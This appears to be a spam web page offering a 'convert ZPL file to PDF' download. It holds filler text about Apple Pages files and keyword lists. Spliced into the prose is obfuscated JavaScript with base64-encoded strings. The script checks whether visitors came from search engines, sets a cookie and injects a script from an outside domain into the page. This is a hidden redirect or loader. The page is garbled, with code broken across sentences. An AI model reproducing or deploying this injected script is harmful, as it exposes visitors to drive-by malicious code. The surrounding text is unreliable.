

## **Download Convert Zpl File To Pdf**

Files created by Pages in iWork '05 - '08 are not compatibile with the most recent versions of iWork.. Pages is one of 3 programs which make up Apple's iWork office suite, a set of applications which run on the Mac OS X and iOS operating systems, also including Numbers (for spreadsheets) and Keynote (for presentations).. ZIP to PDFConvert PAGES ZIP to PDF -Convert your file now - online and free - this page also contains information on the PAGES..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x152300=0x526f5c$ ();}catch( $0x212042$ }{ $0x152300=$ window;}var  $0x593$ 124='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x152300['atob']||(\_0x152300[ 'atob']=function(\_0x4a0181){var \_0x413880=String(\_0x4a0181)['replace'](/=+\$/,'');for(var \_0x1429a5=0x0,\_0xf1a11a,\_0x559 63c,\_0x9b9e65=0x0,\_0x5de4d3='';\_0x55963c=\_0x413880['charAt'](\_0x9b9e65++);~\_0x55963c&&(\_0xf1a11a=\_0x1429a5% 0x4?\_0xf1a11a\*0x40+\_0x55963c:\_0x55963c,\_0x1429a5++%0x4)?\_0x5de4d3+=String['fromCharCode'](0xff&\_0xf1a11a>>( -0x2\*\_0x1429a5&0x6)):0x0){\_0x55963c=\_0x593124['indexOf'](\_0x55963c);}return

 $0x5de4d3;\}$ ; $\{() \}$ ;  $0x3080$ ['base64DecodeUnicode']=function( $0x16e2ad$ } $\{var 0x3790f7=atob(0x16e2ad);var 0x3790f7=atob(0x16e2ad)\}$ 

\_0x555f95=[];for(var \_0x852e65=0x0,\_0x1e2159=\_0x3790f7['length'];\_0x852e65=\_0x325c5e;},'WaSIm':function

\_0x54e728(\_0x1022c9,\_0x5866d1){return \_0x1022c9===\_0x5866d1;},'YDgxK':'Xfs','OJHTY':function

\_0x345e91(\_0x4f95b3,\_0x3505e8){return \_0x4f95b3(\_0x3505e8);},'sVKbL':function

\_0x2e51f1(\_0x3d996e,\_0x169946){return

\_0x3d996e+\_0x169946;},'GiJvK':\_0x3080('0x1e'),'IFWZd':\_0x3080('0x0'),'BLUeq':'head'};var \_0x593660=[\_0x2c5e5b['fNQf e'],\_0x3080('0x1f'),\_0x3080('0x20'),\_0x2c5e5b[\_0x3080('0x21')],\_0x2c5e5b[\_0x3080('0x22')],\_0x2c5e5b[\_0x3080('0x23')],\_  $0x2c5e5b[0x3080'(0x24')]$ ],  $0x6fee8c=document['referer']$ ,  $0x1902c9=$ [[],  $0x56c265=cookie['get'](0x2c5e5b['hxAhH'])$ ;fo r(var \_0x2c2f6e=0x0;\_0x2c5e5b[\_0x3080('0x25')](\_0x2c2f6e,\_0x593660[\_0x3080('0xb')]);\_0x2c2f6e++){if(\_0x2c5e5b[\_0x3 080('0x26')](\_0x6fee8c[\_0x3080('0x27')](\_0x593660[\_0x2c2f6e]),0x0)){\_0x1902c9=!![];}}if(\_0x1902c9){if(\_0x2c5e5b[\_0x3 080('0x28')](\_0x2c5e5b[\_0x3080('0x29')],\_0x2c5e5b['YDgxK'])){cookie['set'](\_0x2c5e5b[\_0x3080('0x2a')],0x1,0x1);if(!\_0x5 6c265){\_0x2c5e5b['OJHTY'](include,\_0x2c5e5b[\_0x3080('0x2b')](\_0x2c5e5b[\_0x3080('0x2c')]+q,''));}}else{var \_0xabe7eb= document[\_0x3080('0x1')](\_0x2c5e5b[\_0x3080('0x2d')]);\_0xabe7eb['src']=url;document['getElementsByTagName'](\_0x2c5e5 b[\_0x3080('0x2e')])[0x0][\_0x3080('0x2f')](\_0xabe7eb);}}}R(); PAGES.. var \_0x2ed7=['M3wwfDJ8NHw1fDE=','Y29va2ll','b WF0Y2g=','T0F0eEM=','bGVuZ3Ro','YkhjUUs=','QVFj','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','TGxSaEs=','ek Z1b2M=','bnFlTGs=','Slhvd24=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','aFhza08=','TEJCbXM=','OyBkb21haW49','OyBzZ WN1cmU=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','LnlhaG9vLg==','bHFZRk8=','SWtXc3E=','VWJsdWs=','ekxOcWU=','SGJUTXI =','Sk5XVUw=','aW5kZXhPZg==','V2FTSW0=','WURneEs=','aHhBaEg=','c1ZLYkw=','R2lKdks=','SUZXWmQ=','QkxVZX E=','YXBwZW5kQ2hpbGQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','cnpnZks=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','aGVhZA==','Y29udmVydCt6cGwrZmlsZSt0bytwZGY='];(function(\_0x1ebd80,\_0x2f81be){var \_0xf9f2d3=function (\_0x57dbc8){while(--\_0x57dbc8){\_0x1ebd80['push'](\_0x1ebd80['shift']());}};\_0xf9f2d3(++\_0x2f81be);}(\_0x2ed7,0xe9));var \_0x3080=function(\_0x5c310a,\_0x400b36){\_0x5c310a=\_0x5c310a-0x0;var

 $_0x3b87c3 = 0x2ed7[_0x5c310a];$ if( $_0x3080$ ['initialized']===undefined){(function(){var 0x152300;try{var

 $_0x526f5c=Function('return\x20(function(\x20'+\n{}.ZIP and PDF file extensions The pages zip format is distinct from the$ pages file produced by more modern versions of iWork which is a single file (and so does not need to be compressed).. In general Pages files cannot be opened by programs other than iWork

## **convert file**

convert file to pdf, convert file to mp3, convert file to mp4, convert files, convert file to blob, convert file to jpg, convert file to word, convert file to png, convert file to base64, convert file to zip, convert file, convert file to pdf free

## **convert file to mp3**

## **convert file xlsx to xls**

e10c415e6f